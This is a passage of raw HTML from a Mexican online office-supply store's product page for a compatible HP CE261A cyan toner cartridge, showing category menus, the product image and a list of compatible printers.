<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207 current-cat"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid header-icon"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<!-- check if yith wishtlist is actived -->
					<div class="header-wishlist style1">
				<div class="header-wishlist-inner">
					<a href="https://controlprint.com.mx/wishlist/" class="wishlist-link">
						<span class="wishlist-count header-count">0</span>
						<span class="wishlist-text">Wishlist</span>
					</a>
				</div>
			</div>
						<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="visible-small mobile-menu style1"> 
			<div class="mbmenu-toggler">Menu<span class="mbmenu-icon"><i class="fa fa-bars"></i></span></div>
			<div class="clearfix"></div>
			<div class="mobile-menu-container"><ul id="menu-horizontal-menu" class="nav-menu"><li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-1659"><a href="https://controlprint.com.mx/" title="						">Inicio</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://controlprint.com.mx/shop-2/" title="						">Tienda</a></li>
<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://controlprint.com.mx/blog/" title="						">Blog</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://controlprint.com.mx/contact/" title="						">Contacto</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://controlprint.com.mx/my-account/">Mi cuenta</a></li>
<li id="menu-item-4906" class="carrito menu-item menu-item-type-post_type menu-item-object-page last menu-item-4906"><a href="https://controlprint.com.mx/cart/">Carrito</a></li>
</ul></div>		</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
																			<div class="header-sticky ">
											<div class="container">
												<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
<li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207 current-cat"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
													</div>
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container">
	<div class="breadcrumb-container">
		<div class="container">
			
	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">
	
		
					<a href="https://controlprint.com.mx">Inicio</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a>		
		
					<span class="separator">/</span>		
	
		
					Cartucho de Toner Compatible CE261A Cyan		
		
		
	
	</nav>
		</div>
	</div>
	<div class="product-page">
		<div class="product-view">
							<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4244" class="product type-product post-4244 status-publish first instock product_cat-hp product_cat-toner-compatible product_tag-ce261a product_tag-hp product_tag-hp-color-laserjet-enterprise-cm4540f-mfp product_tag-impresora-enterprise-cp4525dn has-post-thumbnail shipping-taxable product-type-simple">
	<div class="container">
		<div class="row">
			<div class="page-content col-12  product-content-wrapper ">
				<header class="entry-header shop-title">
					<h2 class="entry-title">Product Details</h2>
				</header>
				<div class="product-content">
					<div class="row">
						<div class="single-product-image-wrapper col-12 col-lg-6 col-xl-6">
							<div class="single-product-image nothumb noslider">
								<input type="hidden" id="yith_wczm_traffic_light" value="free">

<div class="images
">

	<div class="woocommerce-product-gallery__image "><a href="https://controlprint.com.mx/wp-content/uploads/2023/10/CE261A-scaled.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="CE261A"><img width="2560" height="1978" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE261A-scaled.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE261A-scaled.jpg 2560w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE261A-300x232.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE261A-1024x791.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE261A-768x593.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE261A-1536x1187.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE261A-2048x1583.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE261A-1395x1078.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE261A-600x464.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div>
	<div class="expand-button-hidden" style="display: none;">
	<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<defs>
			<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
		</defs>
		<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
			<g id="Product-page---example-1" transform="translate(-940.000000, -1014.000000)">
				<g id="arrow-/-expand" transform="translate(934.500000, 1008.500000)">
					<mask id="mask-2" fill="white">
						<use xlink:href="#path-1"></use>
					</mask>
					<g id="arrow-/-expand-(Background/Mask)"></g>
					<path d="M21.25,8.75 L15,8.75 L15,6.25 L23.75,6.25 L23.740468,15.0000006 L21.25,15.0000006 L21.25,8.75 Z M8.75,21.25 L15,21.25 L15,23.75 L6.25,23.75 L6.25953334,14.9999988 L8.75,14.9999988 L8.75,21.25 Z" fill="#000000" mask="url(#mask-2)"></path>
				</g>
			</g>
		</g>
	</svg>
	</div>

	<div class="zoom-button-hidden" style="display: none;">
		<svg width="22px" height="22px" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs>
				<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
			</defs>
			<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
				<g id="Product-page---example-1" transform="translate(-990.000000, -1013.000000)">
					<g id="edit-/-search" transform="translate(986.000000, 1010.000000)">
						<mask id="mask-2" fill="white">
							<use xlink:href="#path-1"></use>
						</mask>
						<g id="edit-/-search-(Background/Mask)"></g>
						<path d="M17.9704714,15.5960917 C20.0578816,12.6670864 19.7876957,8.57448101 17.1599138,5.94669908 C14.2309815,3.01776677 9.4822444,3.01776707 6.55331239,5.94669908 C3.62438008,8.87563139 3.62438008,13.6243683 6.55331239,16.5533006 C9.18109432,19.1810825 13.2736993,19.4512688 16.2027049,17.3638582 L23.3470976,24.5082521 L25.1148653,22.7404845 L17.9704714,15.5960917 C19.3620782,13.6434215 19.3620782,13.6434215 17.9704714,15.5960917 Z M15.3921473,7.71446586 C17.3447686,9.6670872 17.3447686,12.8329128 15.3921473,14.7855341 C13.4395258,16.7381556 10.273701,16.7381555 8.32107961,14.7855341 C6.36845812,12.8329127 6.36845812,9.66708735 8.32107961,7.71446586 C10.273701,5.76184452 13.4395258,5.76184437 15.3921473,7.71446586 C16.6938949,9.01621342 16.6938949,9.01621342 15.3921473,7.71446586 Z" fill="#000000" mask="url(#mask-2)"></path>
					</g>
				</g>
			</g>
		</svg>

	</div>


	

</div>
							</div>
						</div>
						<div class="single-product-info-wrapper col-12 col-lg-6 col-xl-6">
							<div class="summary entry-summary single-product-info">
								<div class="product-nav">
									<div class="next-prev">
										<div class="prev"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce260a-negro/" rel="prev">Cartucho de Toner Compatible CE260A Negro</a></div>
										<div class="next"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400a-m252n-201a/" rel="next">Cartucho de Toner Compatible  CF400A / M252n 201A</a></div>
									</div>
								</div>
								<h1 class="product_title entry-title">Cartucho de Toner Compatible CE261A Cyan</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>
<h2 class="ng-binding">HP Color LaserJet Enterprise CM4540f MFP,</h2>
</li>
<li>
<h2 class="ng-binding">Impresora Enterprise CP4525dn</h2>
</li>
</ul>
</div>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4244 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4244"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4244,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4244&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4244"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
